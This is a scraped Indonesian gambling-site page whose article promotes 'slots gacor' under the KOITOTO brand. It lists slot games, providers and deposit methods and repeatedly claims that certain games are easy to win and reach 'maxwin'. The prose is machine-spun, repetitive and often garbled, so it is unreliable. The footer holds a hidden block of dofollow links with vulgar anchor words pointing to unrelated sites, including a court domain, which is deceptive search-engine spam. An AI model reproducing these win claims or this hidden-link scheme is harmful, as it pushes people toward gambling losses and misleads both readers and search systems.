<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/?amp=1"><link rel="amphtml" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-889 single-format-standard wp-embed-responsive wp-theme-dusky-blog">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
		<header id="masthead" class="site-header">


	
	<!-- top-bar -->
	<div class="top-bar">
		<div class="container">
			<div class="top-wrapper">
				<div class="top-search"><form role="search" method="get" class="search-form" action="https://forcefactorreviewsnow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
				



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
			</div>
		</div>
	</div>
	<!-- top-bar -->



	
		<div class="header-wrapper">
		<div class="container">
			<div class="site-header-wrapper">
				<div class="site-branding">
					
											
						<div class="site-identity">

															<div class="site-title">
									<a href="https://forcefactorreviewsnow.com/" rel="home" class="logo">Forcefactorreviewsnow</a>
								</div>
							

																						<div class="site-description">Mengenal Ragam Permainan di Agen Slot Online</div>
													</div>
					
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						
  <span></span>
  <span></span>
  <span></span>
  <span></span>
					</button>
					<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-10032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10032"><a href="https://forcefactorreviewsnow.com/">Home</a></li>
<li id="menu-item-10033" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10033"><a href="https://forcefactorreviewsnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10034"><a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10035"><a href="https://forcefactorreviewsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10036"><a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10037"><a href="https://forcefactorreviewsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10038"><a href="https://forcefactorreviewsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10039"><a href="https://forcefactorreviewsnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10040"><a href="https://forcefactorreviewsnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>
		</div>
	</header><!-- #masthead -->

	

<div id="primary" class="inside-page content-area">
    <div class="container">
        <div class="main-wrapper">
                <section class="page-section full-width-view">
                    <div class="detail-content">

                                                    


<h1 class="page-title">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Pakis Aji</h1>

<div class="single-post">
    


<div class="post-content">

    <div class="ihead info">
        <ul class="list-inline">
                         
                                <li class="post-date"><i class="icon-calendar"></i> <a
                    href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                </li>
            
                            
                <li class="post-author"><i class="icon-user"></i>
                    <a class="url fn n" href="https://forcefactorreviewsnow.com/author/admin/">
                                                                            <div class="author-image">
                                                            </div>
                                                admin                    </a>
                </li>
            
            </ul>


                            <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Pakis Aji</span></span>                            </span>


                    
        
    </div>


                        
                            <div class="category"> 
                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                    </div>
            
        
         
        


    
                

    <article>
        
        <div class="inner-article-content">
        <p>Untuk Anda yang benar-benar di sini benar-benar puas dengan games slots pastilah tak ada kelirunya untuk coba main dalam web slots gacor. Dengan Anda masuk serta main di site ini lantas tentu dapat mendapat begitu banyak keuntungan. Dapat itu keuntungan materi dan non materi.</p>
<p>Buat Anda yang hendak masuk di web-site ini pastinya  tidak cuma langsung demikian saja. Di sini lantas Anda pun penting mengenal apa yang telah ada di web-site ini maka dari itu waktu masuk didalamnya telah tak ada rasa kesangsian kembali.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Kenal perihal situs slots gacor</h2>
<p>Buat Anda yang mau tahu lebih dalam perihal web ini pasti dapat studi apa sebagai data di website ini. Akan tetapi, sudah ketahui tak ada data apa di web ini dan silahkan baca berikut:</p>
<h2>1. Games yang gacor</h2>
<p>Untuk Anda yang pengin masuk serta main di web-site ini pastinya penting disadari kalau memang dengan masuk di web-site ini ada banyak permainan yang gacor. Apa Anda telah mengetahui ada permainan apa di website ini dan berikut pembicaraannya:<br />
• Gates of Olympus<br />
• Sweet bonanza<br />
• Aztec Gems<br />
• Wild west gold<br />
Pastilah di sini juga masih ada begitu banyak permainan yang bagus sekali buat Anda permainkan. Tapi, kalau benar-benar mau games yang paling gacor pastilah memang permainan yang ada pada atas barusan yang sangat direferensikan.</p>
<h2>2. Provider yang terpopuler</h2>
<p>Tidak hanya games jika dengan masuk dan main dalam web slots gacor pasti segera akan mendapati banyak provider yang termashyur. Akan tetapi memang masihlah banyak yang belum mengetahui ada provider apa. Berikut yaitu provider yang terpopuler di web-site ini:<br />
• Pragmatic play<br />
• Habanero<br />
• Spadegaming<br />
• Microgaming<br />
• CQ9<br />
Pasti di site ini juga masih ada sangat banyak provider yang banyak sampai beberapa puluh provider. Tetapi, yang terpopuler di website ini memanglah provider yang berada di atas barusan.</p>
<h2>3. Sistem deposit</h2>
<p>Setelah itu dengan masuk serta main di blog ini lantas sudah pasti Anda juga akan mendapat metoda deposit yang paling bermacam. Memanglah dahulu untuk deposit di site ini cuma memanfaatkan bank serta saat ini malahan untuk deposit dapat gunakan begitu banyak model sebagai berikut:<br />
• Deposit lewat bank lokal seperti bank BCA, BNI, BRI, Berdikari, Danamon dan Panin Bank.<br />
• Deposit lewat e-wallet seperti Dana, Ovo, Go Pay serta LinkAja.<br />
• Deposit lewat pulsa melalui provider Telkomsel serta XL.</p>
<h2>4. Sedikitnya deposit yang murah</h2>
<p>Dengan Anda masuk serta main di blog ini lantas pasti tidak hanya model depositnya saja yang banyak. Sebab dengan memanfaatkan blog ini juga dapat rasakan sekurang-kurangnya deposit yang paling murah.<br />
Tetapi, sudah ketahui belum berapakah jumlah deposit yang berada di web ini. Tentu Anda selaku pemain bisa deposit dengan nilai 10K saja. Renungkan cuman nilai ini tentu saat ini lantas Anda bisa juga langsung main secara gampang.</p>
<h2>Mengenali provider di web slots gacor</h2>
<p>Barangkali barusan di atas Anda telah sepintas mengetahui mengenai provider yang berada di situs slots gacor serta ini kali pastilah dapat mengetahuinya lebih jauh kembali. Sampai ini juga perlu dijalankan untuk Anda yang bakal masuk serta main di site ini. Ingin tahu apa sajakah? Yok baca sedetailnya:</p>
<h2><a href="https://forcefactorreviewsnow.com/">Situs slots gacor</a> &#8211; Pragmatic Play</h2>
<p>Untuk Anda yang hendak masuk di blog ini tentu mesti kenalan dengan provider gacor yang ini siapa kembali bila bukan Pragmatic play. Buat yang belum ketahui jika provider Pragmatic Play ini sebagai provider games yang tersukses di industri iGaming.</p>
<p>Sampai provider ini juga didalamnya menjajakan permainan yang multi produk umpamanya slots online, live kasino, judi bola, togel dan permainan online yang lain. Di mana siap semua permainan ini benar-benar sebetulnya lantas ada juga di semuanya pasar, bahasa dan mata uang yang dirapikan sesuai sama obyek.</p>
<p>Maka sudah pasti betul-betul tidaklah heran kalaupun provider pragmatic play ini benar-benar bisa memberinya pengalaman yang paling imersif untuk beberapa pemainnya. Juga betul-betul untuk sekarang juga tentunya provider pragmatic ini telah sukses masuk ke daftar provider slots gacor yang benar-benar ringan menang sebab pengabdiannya membuat games diminati pemain.</p>
<h2>Situs slots gacor &#8211; Joker123</h2>
<p>Lalu dengan Anda masuk dan main di web ini lantas akan kenalan dengan provider yang sangat menarik siapa kembali jika bukan Joker123. Untuk yang belum ketahui jika provider Joker123 ini adalah provider permainan slots yang amat gacor.</p>
<p>Bahkan juga provider ini juga mempunyai begitu banyak games yang sudah pasti dapat melipur yang di-claim terpercaya dan terbaik di Indonesia. Di mana provider slots gacor satu ini didalamnya memberikan keluasaan buat beberapa fans provider Joker123.</p>
<h2>Situs slots gacor &#8211; Habanero</h2>
<p>Lalu di blog ini lantas pastinya Anda bakal bersua dengan provider yang amat gacor siapa kembali jika bukan provider habanero. Buat yang belum mengetahui kalau provider Habanero ini yaitu provider yang sediakan permainan slots gacor terpilih.<br />
Kenapa? Pastinya sebab memang di provider gacor ini terus me-launchingkan games terbaru yang pastinya telah dipastikan ringan menang. Dengan begitu, tentunya ini benar-benar amat pas buat ditempatkan saja ke daftar provider slots gacor yang gampang menang.</p>
<p>Dengan main di provider ini juga sudah pasti Anda selaku pemain di sini akan bisa memainkan dengan gunakan paduan waktu perputaran games slots ini. Di mana mesin slots yang apik bakal memberinya pengalaman terhebat untuk banyak pemain.</p>
<h2>Situs slots gacor &#8211; PG Soft</h2>
<p>Saat Anda menentukan untuk masuk serta main di blog ini juga tentunya bisa langsung turut masuk di provider gacor PG Soft. Dengan main di provider ini pastinya sebagai provider slots online sah yang siapkan begitu banyak games slots.<br />
Sampai provider ini juga telah berumur lama yang sudah bekerja sehabis sejak 2018 lama waktunya. Dengan begitu, pastinya tidaklah heran jika benar-benar provider PG Slots ini lantas bisa dikelompokkan sebagai category permainan slots anyar.</p>
<p>Untuk yang ingin bermain di provider ini juga tentu gampang lantaran dapat dijangkau di banyak feature seperti iOS, Android dan HTML5. Ini tentunya telah dapat membuktikan kalau ini yakni provider papan atas. Lumrah apabila banyak yang ingin masuk dan main didalamnya.</p>
<h2>Situs slots gacor &#8211; Microgaming</h2>
<p>Di website ini juga tentunya Anda segera akan langsung mendapat provider yang sangat gacor apalagi jika bukan provider Microgaming. Dapat disebut kalau provider Microgaming ini menyiapkan skema yang ditopang oleh pelayanan basis permainan online legendaris.</p>
<p>Bahkan juga provider Microgaming ini lantas pertamanya kali membuat software kasino pertama semenjak 94. Alamiah saja jika betul-betul provider ini udah jauh semakin memiliki pengalaman dalam membuat permainan slots terbaik.</p>
<h2>Situs slots gacor &#8211; Spadegaming</h2>
<p>Waktu Anda memutus untuk masuk di blog ini lantas pastinya Anda akan selekasnya memperoleh provider yang gacor ialah Spadegaming. Buat Anda yang mau tahu kalau provider Spadegaming ini adalah provider no 1 yang siapkan list game slots dengan spek SLOT4D terbaik.</p>
<p>Setelah itu games slots Spadegaming ini juga kerap memperoleh respond positif di mana pada akhirnya calon kompetitior dunia sukses merajut kerja-sama dengan Spadegaming. Perihal ini pastinya lantaran sudah dapat dibuktikan bisa memberi hasil keuntungan yang paling besar.</p>
<p>Maka mulai saat ini pasti Anda tidak usah berasa sangsi untuk coba peruntungan lewat provider Spadegaming. Serta yok seharusnya langsung coba untuk dapat mendapati keuntungan yang memikat.</p>
<h2>Situs slots gacor &#8211; Slot88</h2>
<p>Buat Anda yang masuk serta main di site ini juga terang Anda juga dapat mendapat provider yang paling menawan adalah Slot88. Untuk Anda yang mau tahu kalau provider SLOT88 ini sesuatu tempat ajang bermain taruhan slots online.<br />
Di mana buat dapat taruhan pada tempat ini tentunya menjadi pemain penting gunakan uang kontan yang hendak dijangkau lewat gadget. Di provider ini lantas banyak juga jenis permainan seperti Sportsbooks, Slots, Poker serta Dominoqq.<br />
Sampai seluruhnya lantas juga tenar serta udah bekerja bersama-sama dengan sponsor slots online tersohor. Sampai di sini juga sudah punyai lisensi international . Sehingga, tidaklah heran kan bila memanglah ini yang paling dianjurkan.</p>
<h2>Trik putuskan situs slots gacor yang sangat bisa dipercaya dan sah</h2>
<p>Buat Anda yang punyai hasrat main di website slots gacor yakini cuman masuk di website yang amat paling dipercaya. Tetapi, apa telah mengetahui bagaimanakah caranya cari website yang sangat paling dipercaya serta kalaupun tidak dapat baca berikut:</p>
<h2>Menegaskan otensitas dari situs slots gacor</h2>
<p>Saat sebelum Anda dapat main slots online, sudah pasti di sini perlu yakinkan dahulu biar udah memperoleh situs slots yang benar-benar bisa dipercaya. Rata-rata ini bisa diperoleh secara gampang lewat informasi yang digabungkan.<br />
Apa informasi itu bisanya mencakup pedoman pembayaran dari pemain yang awal mulanya pernah main di blognya. Kalau betul-betul website ini punyai kenyataan, itu dia poin khusus bila situs itu benar-benar dapat dipercaya serta nomor satu.</p>
<h2>Punyai bukti transfer kemenangan dalam web slots gacor</h2>
<p>Umumnya situs slots yang paling dipercaya pasti didalamnya betul-betul punyai negosiasi didalamnya. Masalah ini pastinya untuk situs slots yang ringan maxwin udah bisa dibuktikan tentu punyai anggota aktif yang kerap mengerjakan withdraw atau deposit tiap-tiap hari.<br />
Karena itu, pastinya Anda juga juga dapat mohon realitas transfer yang berada di situs. Apabila betul-betul webnya rupanya memiliki argumen dan tak mau berikan bukti, pastilah Anda juga penting mengelak web-site ini.</p>
<h2>Winrate yang rasional pada website slots gacor</h2>
<p>Sebelum main sudah pasti Anda juga perlu cari dengan masuk di web slots online dengan lihat rangking situs slots apa betul-betul gampang maxwin. Serta rata-rata pastilah web-site yang ringan maxwin ini dapat jadi satu diantara rekomendasi untuk Anda coba main.</p>
<h2>Games yang amat gacor pada website slots gacor</h2>
<p>Buat Anda yang mau masuk serta main di web ini sudah pasti bisa mencoba permainan yang paling gacor. Dengan begitu, untuk dapat raih kemenangan di web-site ini lantas akan makin ringan. Akan tetapi, sudah mengetahui belum apa games yang gacor dan yok baca berikut:</p>
<h2>Situs slots gacor &#8211; Sugar rush</h2>
<p>Permainan yang gacor pertama ini hadir dari provider pragmatic play yakni sugar rush yang amat digemari banyak orang-orang. Dengan main di permainan ini lantas tentunya pemain bisa memperoleh gulungan yang dibungkus dengan jelly baby serta gummy bears.<br />
Bahkan juga permainan ini juga didalamnya mempunyai 7&#215;7 paylines untuk dapat memperoleh kemenangan dengan gampang . Sehingga, memanglah tidaklah mengherankan kalaupun banyak yang mereferensikan games yang ini.</p>
<h2>Situs slots gacor &#8211; Play Book of Golden Sands</h2>
<p>Kesempatan ini ada games yang gacor kembali dan datang dari provider pragmatic play adalah Play Book of Golden Sands. Untuk yang main di web ini juga sudah pasti Anda bakal rasakan bagaimana keadaan main dengan bertemakan mesir dan pengganda alam liar.<br />
Bahkan juga permainan ini juga diperlengkapi dengan gulungan 6×3 dengan 729 langkah menang Book of Golden Sands yang datangkan tiga bahkan juga lebih ikon yang bakal buka perputaran gratis yang memikat.</p>
<p>Di sini pun tentulah ada ikon random menjadi lambang pribadi yang luas sampai bahkan juga tutupi seluruh gulungan. Dengan begitu, pastilah ini yang bakal dapat buka kunci kemenangan besar dalam games slots gacor Book of Golden Sands sampai 10.000x!</p>
<h2>Situs slots online &#8211; Wild Hop&amp;Drop</h2>
<p>Kalau Anda masuk di website ini juga pasti masihlah ada permainan gacor dari provider pragmatic play adalah Wild Hop&amp;Drop. Sampai permainan ini lantas yang sekian lama ini udah menjadi salah satunya permainan dengan peringkat ternama.<br />
Memang games ini masih dikatakan ke permainan slots gacor terkini, tapi malahan permainan ini miliki penampakan yang demikian lux. Serta pasti dalam games ini lantas ada juga 5 gulungan yang lantas dipisah ke 4 lines.<br />
Dan games ini juga miliki lines sampai sekitar 25. Selanjutnya di permainan ini juga punyai feature menarik maka pemain akan dapat mendapati 100 spin dalam sekali set saja.</p>
<h2>Situs slots gacor &#8211; Queen of Gods</h2>
<p>Paling akhir di sini lantas pastinya Anda bakal mendapatkan games yang paling gacor masih dari provider pragmatic play yakni Queen of Gods. Juga games ini juga digadang ringan sekali maxwin yang pasti memberi keuntungan.<br />
Tentang hal obyek yang berada pada games ini punyai topik yang memperoleh ide dari Budaya Mesir Kuno. Juga di games ini juga sudah membawa 5 gulungan dengan 3 baris namun dikasihkan 45672 model agar pemain dapat menang di dalam permainan ini.<br />
Dalam permainan ini lantas sudah pasti miliki spek yang demikian menarik adalah spek Wild Scatters, 4 Jekpot, Gratis Spin Plus. Karena itu, pasti Anda lantas bisa juga secara gampang mendapati kemenangan optimal maka 5.000x taruhan.<br />
Demikianlah tadi info menarik terkait situs slots gacor dan berita games yang sangat gacor sehingga dapat gampang bikin Anda menang.</p>
        </div>

          </article>

</div>




<div class="ifoot info">



    


    
        <div class="tags">
                    </div>
    


</div>



<div class="author-post clearfix">
                <div class="author-image">
            <a href="https://forcefactorreviewsnow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a>
        </div>
        <div class="author-details">
        <h4><a
            href="https://forcefactorreviewsnow.com/author/admin/">admin</a>
        </h4>
        <p></p>
    </div>
</div>

</div>                                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mangoli-utara-timur/" rel="prev">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Mangoli Utara Timur</a></div><div class="nav-next"><a href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-kabaena/" rel="next">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini ! Kabaena</a></div></div>
	</nav>                        
                    </div><!-- /.end of deatil-content -->

                    

<div class="related-posts">
              
        <h2 class="main-title">Related Articles</h2>          
        <div class="post-holder">
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terpercaya dengan Winrate Tinggi dan Jackpot Besar untuk Menang Maksimal                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/20/">January 20, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark">
                                Agen Judi 3D Slots Online Gacor Dengan RTP Tinggi Dan Bonus Harian yang Menguntungkan                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/19/">January 19, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terbaik untuk Pemula dan Pemain Profesional Dalam Dunia Perjudian Online                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/16/">January 16, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                                </div>
    </div>                </section> <!-- /.end of section -->

                <div class="sidebar">
<aside id="secondary" class="widget-area">
	<section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Situs Judi Online</h4><div class="textwidget custom-html-widget"></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>

        </div>
    </div>
</div>

    



	<footer id="colophon" class="site-footer">

		<div class="container">

			



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

			<div class="site-info">
				<div class="display:none" style="display:none">
<a href="https://yizhonghu.com/publication/" rel="dofollow">KONTOL</a>
<a href="https://yizhonghu.com/publication/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">KONTOL</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">NGENTOD</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">KONTOL</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">NGENTOD</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">KONTOL</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">NGENTOD</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">KONTOL</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">NGENTOD</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">https://euskaditoptravel.com/webcam-playa-santiago-deba/</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">KONTOL</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">https://kampuscki.com/instructor/95069</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
